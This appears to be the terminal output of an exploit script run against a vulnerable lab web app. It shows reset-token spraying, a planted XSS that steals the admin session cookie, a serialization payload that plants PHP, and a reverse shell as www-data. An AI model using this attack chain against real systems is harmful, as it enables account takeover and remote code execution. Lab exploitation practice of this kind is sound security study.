 ┌──(root💀kali)-[/media/sf_Compartilhada/bmdyy/tudo/Scripts]
└─# python3 serialization_reverse.py -t 172.17.0.2 -u user1 -li 172.17.0.1 -lp 877
[+] Starting handler on 877 [+]
[+] Starting Web Server in background [+]
[+] Let's build our JS !!! [+]
[+] Done ! [+]
[+] Let's get the current time to make the seed !! [+]
[+] Send the token for the username: user1 ! [+]
[+] Sent ! [+]
[+] Let's get the current time to make the seed !! [+]
[+] Let's mount the php seed generator ! [+]
[+] Seed list created ! [+]
[+] Let's spray ! [+]
[+] Password Changed !! [+]
[+] Token Used: BAkDVnEeJ5qVokz7MnXEzCAQQYMiPcPr ! [+]
[+] New password: 123456 [+]
[+] Let's login with the user: user1 !! [+]
[+] Logged In ! [+]
[+] Planting the XSS ! [+]
[+] Done ! [+]
[+] Listener on port 8888 to receive the token ![+]
[+] Waiting for admin to trigger XSS !!! [+]
10.0.2.15 - - [18/Nov/2021 20:16:04] "GET /steal.js HTTP/1.1" 200 -
[+] The Admin Token is: PHPSESSID=kpis51u20r0c4k2nqh5upjbofg !! [+]
10.0.2.15 - - [18/Nov/2021 20:16:04] "GET /steal.js HTTP/1.1" 304 -
[+] Let's Become Admin !! [+]
[+] Cookie Changed !! [+]
[+] Let's send the malicious data !! [+]
[+] Payload Sent, php planted !! [+]
[+] Now Let's get the reverse shell! [+]
[+] Connection from 172.17.0.2 [+]
[+] Shell'd [+]
bash: cannot set terminal process group (131): Inappropriate ioctl for device
bash: no job control in this shell
www-data@937ab95fec84:/var/www/html$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@937ab95fec84:/var/www/html$